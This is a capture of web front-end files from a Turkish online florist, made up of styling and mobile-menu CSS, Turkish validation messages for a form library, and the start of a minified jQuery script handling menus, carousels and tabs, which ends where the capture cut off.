.checkbox-style_detail #comProduct li figure{width:180px;}
.checkbox-style_detail #comProduct li figure img{height:240px!important}
.embeded-media{position:relative;};
.remove-media{position:absolute;right:0;top:-30px;}
.btn-google i{line-height:52px;float:left;}
/* .btn-google > a{color:#fff;display:block;float:left;text-align:center;width:74%;}
.btn-google > a:hover{color:#ccc;}
*/
.create{/*width:411px !important;*/}
.create .register_user{
/* width:411px !important;
	line-height:53px !important;

 */
	background:#cc1a57;background:-webkit-linear-gradient(#cc1a57, #b8164d);background:-o-linear-gradient(#cc1a57, #b8164d);background:-moz-linear-gradient(#cc1a57, #b8164d);background:linear-gradient(#cc1a57, #b8164d);color:#fff;display:block;font-weight:bold;
margin-top:9px !important;
text-align:center;
text-transform:uppercase;border-radius:3px;
margin-bottom:12px;}
.gry{background:#767b9f none repeat scroll 0 0;color:#fff !important;}
#modal-register .modal-title{color:#22282d;font:27px/27px "Open Sans";font-weight:300;margin-top:5px;}
#modal-register .modal-content{border-radius:3px;}
#modal-register .modal-body{width:80%;margin:0 auto;}
#register-form label{font:15px/27px "Open Sans";font-weight:300;}
#register-form input{border-radius:3px;}
.meter-data h4{margin-top:20px;margin-bottom:20px;}

.meter-data .h4{margin-top:20px;margin-bottom:20px;}

.delivery-details{width:217px;float:right;}
.delivery-details p span{font:15px/15px "Open Sans";color:#60666d;width:110px;float:left;}
.delivery-details p small{font:15px/15px "Open Sans";color:#60666d;margin-right:8px;}
.delivery-details p{font:15px/15px "Open Sans";font-weight:700;color:#e6e5e5;margin-top:10px;}
.order-box-id-left img{width:100%;}
.alert-dismissable .close, .alert-dismissible .close{top:-17px;}
.reminders{padding:20px 20px 40px;}
.reminder-box input{width:45%;float:left;margin-right:10px;border:1px solid #cccccc;border-radius:3px;color:#6a6c70;font:400 12px/30px "Open Sans";height:47px;margin-top:5px;padding:0 30px 0 12px;text-transform:capitalize;}
.cross.save-reminder{display:inline-block;padding-top:17px;}
.reminder-box{display:inline-block;padding-top:10px;width:100%;}
.load-more-box.btn.btn-default{float:right;margin-bottom:30px;padding:12px;}
.load-more-box.btn.btn-default a{color:#fff;}
.steps .not-delivered{background:#ccc none repeat scroll 0 0;}
.order-cancel-not-delivered{float:right;font-size:16px;padding:1px;text-align:right; color:red;}
#login #notice.alert-danger{position:relative;top:-14px;margin-bottom:0px;padding:0px 10px;}
#login .alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;left:0;position:absolute;top:0;width:93%;height:30px;padding:10px;}

.dyna-page{padding:50px 0;}
.dyna-page h1{color:#000;font-family:"Open Sans";font-size:55px;font-weight:300;line-height:58px;}
.dyna-page h2{color:#000;font-family:"Open Sans";font-size:24px;font-weight:300;line-height:67px;padding-top:10px;}
.dyna-page p{color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:33px;opacity:1;}
.dyna-page ul{float:left;display:block;list-style-type:none;width:100%;}
.dyna-page ul li{padding:2px 20px;display:block;float:left;color:rgb(50, 56, 62);font-family:"Open Sans";font-size:21px;font-weight:300;line-height:25px;opacity:1;width:100%;}
.parsley-error label, .parsley-error{border:1px solid rgb(233, 33, 33)!important;}
.nexttwodays.parsley-error{border:none!important;}
.florist-price-list{margin-left:14px;}
.ka-ki{float:left;margin-right:11px;}
.florist-price{float:left;font-size:12px;}
.base-price{float:right;font-size:12px;}
.base-price p{float:right;font-size:12px;}

.florist-price-list-v .ka-ki{display:inline-block;float:none;}
.florist-price-list-v{text-align:center;}
.my-phone .input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;float:left;font-size:14px;font-weight:400;height:47px;line-height:31px;padding:6px 12px;text-align:center;width:52px;}
.input-group.my-phone{position:relative;width:100%;float:left;}
.input-group.my-phone span{position:absolute;}
.add-new-adress-padd .my-phone input{border:1px solid #cccccc;border-radius:3px;color:#6a6c70;float:left;font:400 12px/30px "Open Sans";height:47px;margin-bottom:5px;padding:0 30px 0 67px;text-transform:capitalize;width:100%;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center; !important;}/*tisindia*/
.subs-sec input{width:95%;margin-bottom:10px;}
.text-listing-section .nexttwodays{width:auto;float:right;}
.text-listing-section .nexttwodays input[type="radio"]{display:none;}
.text-listing-section .nexttwodays label{background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;margin-right:5px;width:90px !important;color:#32383e;box-shadow:none!important}
.text-listing-section .nexttwodays label.active{background:#d91c5c!important;border:1px solid ##d91c5c!important;color:#fff;box-shadow:none!important}
.reset{margin:0 !important;width:100% !important;}/*tisindia*/
.reset #reset-city-product-listing{width:100%;}

.main-form{background:#fff;border-radius:5px;height:auto;margin:35px auto;min-height:220px;padding:28px 28px 0;width:90%;}
.main-form h2{color:#434353;font-family:"Open Sans";font-size:24px;font-weight:500;line-height:19px;padding-bottom:10px;text-transform:uppercase;}
.main-form input{margin-bottom:10px;}
.resetwrapper{min-height:420px;}
.forgotp{min-height:420px;}
.forgot .btn-create{margin-top:0px;top:495px;}
/* #custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#da2260;border-bottom:3px solid #da2260!important;} */
#custom-search-input .btn-middle:focus, #custom-search-input .btn-middle:hover{background:#ed1e79;border-bottom:3px solid #ed1e79 !important;} 
.res-pop .pop-close{display:none;}
.pop-close.pop-bottom.pop-hidden{margin-bottom:10px;padding-top:10px;}
.checkbox-heading2 .well{float:left;width:100%;}



/*kapil tyagi 29-11-2016*/
#comProduct.detail_nav li{ width:30.5%; margin-bottom:10px;}/*tisindia*/
.checkbox-style_detail #comProduct.detail_nav li figure{ width:100%; line-height:0px;}
.checkbox-style_detail #comProduct.detail_nav li figure img{ height:160px !important; width:100%;}
.checkbox-style_detail #comProduct.detail_nav li span strike{ display:block;}

.comp_name  label {
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #5c6373;
    cursor: pointer;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 300;
    min-height: 16px;
    vertical-align: middle; margin-top:5px; margin-bottom:5px !important;;
}
.comple_product button .glyphicon-minus{ color:#fff !important;}
.input-group.comple_product{ display:none;}
.add-comple{ text-align:center;}
.add-comple .btn-success{ width:100%; height:37px;}

.checkbox label, .checkbox label::after{ line-height:16px !important;}
.comp_name {
    float: left;
    line-height: 0;
    width: 100%;
}

.overlay{ display:none; }
/* therest. */

/* cart! */
.discounted-price {margin-right: 10px;}
.complementary-name {padding-top: 16px;}
.complementrty-price {margin-top:16px;}
/* cart. */

.flower-banners div {margin:10px auto;}

/* bootstrap margin css copy */

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important} 

/* bootstrap margin css copy */

/* 20191115 */
.container-90{width:86%; margin:0 auto;} 


/* 20200122 */
@keyframes glowing {
  0% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }
  50% { background-color: #D4027D; box-shadow: 0 0 20px #D4027D; }
  100% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }  
}

.glownow {
	margin: 50px;
	animation: glowing 1500ms infinite;
}
/* 20200122 */
 

.kampanya {
	padding:10px; width:100%; margin:0; /*background:#9E005D;*/background:#D4145A;color:white;font-size:2vw;font-weight:bold;
}
.kampanya a {color:white;}
.kampanya span.bilgi {color:yellow;font-size:smaller;}
.kampanya span.kod {background-color:yellow;color:black;} 

/* medias! */
@media (max-width: 413px) {
body {font-size: 12px; }
/* 20191115 */
.container-90 {width:100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.shoping-cart a {font-size: 12px;}
.shoping-cart .padding-dec .form-group > li span.lorem {width: 100%; margin-bottom:0;}
.ra-editable {width:90%;}
.hidden-413 {display:none;}
.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
#comProduct.detail_nav li {width:46%;}
.detail_nav li {margin-right: 8px;}
/* 20190209 */
}

@media (max-width: 524px) {
	.col-xs-6, .col-xs-12 {padding-right:3px; padding-left: 3px;}
	header {display:none;}
	.top-banner {margin: 5px 0 3px;}
	.thumbnail {margin: 3px 0;}
	.col-xxs-12 {width: 100%;text-align:center;}
	.col-xxs-8 {width:80%; text-align:right;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
.detail_nav li {margin-right: 6px;}
/* 20190209 */
}


@media (max-width: 767px) {
	#shop_now {margin-top:4px;}
	.navbar-nav {margin: 0;}
	.navbar-default .navbar-nav>li>a {
		background-color: #fff;
		color: #000;
		display: block;
	}
	.navbar-nav>.dropdown>a:after{content:'˅';font-size:24px;position:absolute;right:10px;top:calc(50% - 12px);transition:all .3s ease-in-out}
	.navbar-nav>.dropdown.open>a:after{content:'˄'}
	.navbar-default {margin-bottom:10px;}
	.total-button{margin-top:4px; margin-bottom:10px;}
	.btn-continue {width:100%;}

	/* center-links! */
	.center_links li a.bill{background-position:5px -126px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -398px;background-size:79% auto;}
	figcaption{font:12px/18px "Open Sans" !important;font-weight:700;}
	.center_links li a.login{background-position:8px -57px;background-size:73% auto;}
	.center_links li a{height:55px;width:55px;}
	.center_links li a.bill.active{background-size:80% auto;background-position:5px -345px;}
	.center_links li a.pay{background-position:4px -184px;background-size:82% auto;}

	
	
	.center_links li a{width:63px;height:63px;}
	.center_links li a.pro{background-size:65% auto;background-position:12px -5px;}
	.center_links li a.login{background-position:12px -59px;background-size:70% auto;}
	.center_links li a.bill.active{background-position:6px -392px;background-size:79% auto;}
	.center_links li a.pro.active{background-size:72% auto;background-position:10px -241px;}
	.center_links li a.bill{background-position:5px -145px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -457px;background-size:79% auto;}
	.center_links li a.pay{background-position:7px -189px;background-size:75% auto;}
	
	.center_links li{width:24.5%;}
	/* center-links. */
	
	.product-name {text-align:center;}

	.image-center > img {width:50%; margin: 0 auto; display:block;}
	
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (max-width: 991px) {
	.list-section {padding-bottom:10px;}
}

@media (min-width: 768px) {
	#search-mobile {display:none;}
	.navbar-nav>li>a, .nav>li>a {padding: 15px 12px;}
}

@media (max-width: 359px) {
	.navbar-brand {padding:8px 1px 0 1px;}
	.top-banner {margin: 5px 0 3px;}
	/* 20191114  .thumbnail-link {display:block; min-height: 177px;} */
	.thumbnail a>img, .thumbnail>img {max-height:177px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 360px) and (max-width: 374px) {
	/* 20191114  .thumbnail-link {display:block; min-height: 204px;} */
	.thumbnail a>img, .thumbnail>img {max-height:204px;}
	/*20191114  .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.sku {font-size: 10px; line-height: 10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 375px) and (max-width: 413px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 220px;} */
	.thumbnail a>img, .thumbnail>img {max-height:220px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 414px) and (max-width: 524px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 238px;} */
	.thumbnail a>img, .thumbnail>img {max-height:238px;}
	/*20191114 .thumbnail span {font-size:13px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}




@media (min-width: 525px) and (max-width: 575px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {min-height: 312px;} */
	.mobile-visible {display:block;}
	.navbar-nav {overflow: scroll;}
}

@media (min-width: 576px) and (max-width: 767px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {display:block;} */
	/*20191114 .thumbnail span {font-size:16px;} */
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
}



@media (min-width: 768px) and (max-width: 991px) {
	/* 20191114 .thumbnail-link {min-height: 269px;} */
	.navbar-default .navbar-nav > li > a {padding-right:12px; padding-left: 12px;}
	.complementary-image {padding-top: 16px;}
	/* 20190209 */
	#comProduct.detail_nav li {width:46%;}
	.detail_nav li {margin-right: 8px;}
	/* 20190209 */
}

@media (min-width: 992px) and (max-width: 1199px) {
	/* 20191114 .thumbnail-link {min-height: 262px;} */ 
	/* 20190209 */
	.detail_nav li {margin-right: 6px;}
	/* 20190209 */
}

@media (min-width: 1200px) and (max-width: 1680px) {

}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/slicknav.css
body_size: 746
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
 .slicknav_menutxt {
  display: none !important;
}

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
 
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
     display: block;
    height: 4px;
    width: 34px; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; 
 
  overflow-y:auto;
  padding-bottom:25px !important;;
  }
  .slicknav_nav {
    display: block !important; }
  .slicknav_nav > li {
     border-bottom: 1px solid #dbdfea;
    display: block;
    position: relative;
  }
  .slicknav_nav > li > a {
    padding: 14px 15px 14px 58px;
}
   .slicknav_nav > li:nth-child(1):before{
        background: rgba(0, 0, 0, 0) url("../images/flower01.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 20px;
    position: absolute;
    top: 18px;
    width: 32px;

   }
   .slicknav_nav .slicknav_open:nth-child(1):before{ background: rgba(0, 0, 0, 0) url("../images/flower-on.png") no-repeat scroll 0 0; }
    .slicknav_nav > li:nth-child(2):before{
      /*  background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
	  background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 16px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(3):before{
     /*background: rgba(0, 0, 0, 0) url("../images/m_types.png") no-repeat scroll 0 0;   */
	 background: rgba(0, 0, 0, 0);  
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(4):before{
	    /* background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
		background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(5):before{
	   background: rgba(0, 0, 0, 0) url("../images/media.png") no-repeat scroll 0 0;
       
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }   
   
   .slicknav_nav > li:nth-child(6):before{
        background: rgba(0, 0, 0, 0) url("../images/oder.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }



  .slicknav_nav .slicknav_arrow {
     color: transparent;
    font-size: 0.8em;
    margin: 0 0 0 0.4em; float:right; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; 
 }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  background: #fff;
   }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #d3145a; }

.slicknav_btn {

    border-radius: 4px;
    margin: 5px 5px 6px;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    top: 11px;
    z-index: 111111; }

.slicknav_nav {
 color: #fff;
    font-size: 0.875em;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow-y:auto;
    padding: 0;
    position: absolute;
    top: 0;
    width: 85%;
    transition: all 0.2s ease-in-out 0.2s;
      transform: translateX(0%); z-index:999999;}
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    
  }
.slicknav_nav >.slicknav_collapsed{
  position: relative;
}
.slicknav_nav > .slicknav_collapsed .slicknav_arrow{
    background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
    display:inline-block;

}
.slicknav_nav > .slicknav_open .slicknav_arrow{
   background: rgba(0, 0, 0, 0) url("../images/mins.png") no-repeat scroll 0 15px;
   display:inline-block;
}
.slicknav_nav .slicknav_parent.slicknav_open .slicknav_collapsed.slicknav_parent .slicknav_arrow{
 background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
}
 .slicknav_open > a > a{
  color:#d3145a;
 }


  .slicknav_nav > li > ul > li{position: relative;}
 .slicknav_nav > li > ul > li{
   background: rgba(0, 0, 0, 0) url("../images/bullet.jpg") no-repeat scroll 45px 24px;
    
 }
  .slicknav_nav > li > ul > li > a{padding: 9px 16px 9px 66px;}
 .slicknav_nav > li > ul > .slicknav_collapsed{position: relative;}
 
.slicknav_nav > .slicknav_open{ position: relative; }

.slicknav_menu > .slicknav_open:after{background-image: none;}
.slicknav_nav > li > ul{
  margin: 0;
}
.slicknav_nav > li > ul > li{
  background-color: #fff;
  padding: 4px 0px;
  border-bottom: 1px solid #ccc;
}
.slicknav_nav > li > ul > li > a{text-transform: uppercase;color: black;}



    .slicknav_nav .slicknav_row:hover {
        border: none; }
  .slicknav_nav a {
    text-decoration: none;
    color: #31323b; 
    text-align: left;
 font: 16px/36px "roboto";
  }



    .slicknav_nav a:hover {
     
      color: #d3145a; 
    }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }
  .slicknav_nav.slicknav_hidden {
    transform: translateX(-100%);transition: all 0.4s ease-in-out 0s;
}
.overlay{
  background-color: rgba(0,0,0,0.5);
  position: fixed;
  width: 100%;
  height: 100%;
   transition: all 0.3s ease-in-out 0.3s;
      transform: translateX(0%);
      z-index:9999;
      
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js
body_size: -52
content:
// ParsleyConfig definition if not already set
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.i18n = window.ParsleyConfig.i18n || {};

// Define then the messages
window.ParsleyConfig.i18n.tr = jQuery.extend(window.ParsleyConfig.i18n.tr || {}, {
  defaultMessage: "Bu değer geçerli değil.",
  type: {
    email:        "Geçersiz e-posta!",
    url:          "Geçerli bir bağlantı adresi yazınız.",
    number:       "Geçerli bir sayı yazınız.",
    integer:      "Geçerli bir tamsayı yazınız.",
    digits:       "Geçerli bir rakam yazınız.",
    alphanum:     "Geçerli bir alfanümerik değer yazınız."
  },
  notblank:       "Bu alan boş bırakılmamalıdır.",
  required:       "Bu alan gereklidir.",
  pattern:        "Geçersiz değer!",
  min:            "Bu alan %s değerinden büyük ya da eşit olmalıdır.",
  max:            "Bu alan %s değerinden küçük ya da eşit olmalıdır.",
  range:          "Bu alan %s ve %s değerleri arasında olmalıdır.",
  minlength:      "Girdiğiniz değer çok kısa. Bu alanın uzunluğu en az %s karakter olmalıdır.",
  maxlength:      "Girdiğiniz değer çok uzun. Bu alanın uzunluğu en fazla %s karakter olmalıdır.",
  length:         "Girdiğiniz değerin uzunluğu geçersiz. Bu alanın uzunluğu %s ve %s arasında olmalıdır.",
  mincheck:       "En az %s adet seçim yapmalısınız.",
  maxcheck:       "En fazla %s ya da daha az seçim yapmalısınız.",
  check:          "Bu alan için en az %s en fazla %s seçim yapmalısınız.",
  equalto:        "Bu alanın değeri aynı olmalıdır."
});

// If file is loaded after Parsley main file, auto-load locale
if ('undefined' !== typeof window.ParsleyValidator)
  window.ParsleyValidator.addCatalog('tr', window.ParsleyConfig.i18n.tr, true);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13
body_size: 696
content:
function doAccordinace(){$(".checkbox-heading").each(function(){var e=$(this)
e.find(".accordion-section").on("click",function(){$(this).removeClass("open").addClass(""),$(this).next().is(":visible")||($(this).removeClass("close").addClass("open"),$(this).next().slideDown())})})}
/*$(window).load(function(){$("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:110,itemMargin:5,asNavFor:"#slider"}),$("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel",start:function(e){$("body").removeClass("loading")}})}),*/ 
$(document).ready(function(){$(window).bind("scroll",function(){var e=$("#box1").height()
$(window).scrollTop()>e?$("nav").addClass("goToTop"):$("nav").removeClass("goToTop")})}),$(document).ready(function(){$("#Carousel").carousel({interval:1e4})}),$(".showSingle").on("click",function(){$(this).addClass("selected").siblings().removeClass("selected"),$(".targetDiv").hide(),$("#div"+$(this).data("target")).show()}),$(".showSingle").first().click(),$("span.glyphicon-remove").on("click",function(){$(this).closest("tr").remove()}),$(document).on("click",".number-spinner button",function(){var e=$(this),t=e.closest(".number-spinner").find("input").val().trim(),a=0
a="up"==e.attr("data-dir")?parseInt(t)+1:t>1?parseInt(t)-1:1,e.closest(".number-spinner").find("input").val(a)}),$(document).on("change",".btn-file :file",function(){var e=$(this),t=e.get(0).files?e.get(0).files.length:1,a=e.val().replace(/\\/g,"/").replace(/.*\//,"")
e.trigger("fileselect",[t,a])}),$(document).ready(function(){$("#navigation").addClass("cssmenu"),$(window).width()<767&&doAccordinace()}),$(window).resize(function(){$(window).width()<767&&doAccordinace()}),function(e){e.fn.extend({easyResponsiveTabs:function(t){var a={type:"default",width:"auto",fit:!0},t=e.extend(a,t),s=t,i=s.type,n=s.fit,o=s.width,r="vertical",c="accordion"
this.each(function(){function t(){i==r&&a.addClass("resp-vtabs"),1==n&&a.css({width:"100%",margin:"0px"}),i==c&&(a.addClass("resp-easy-accordion"),a.find(".resp-tabs-list").css("display","none"))}var a=e(this)
a.find("ul.resp-tabs-list li").addClass("resp-tab-item"),a.css({display:"block",width:o}),a.find(".resp-tabs-container > div").addClass("resp-tab-content"),t()
var s
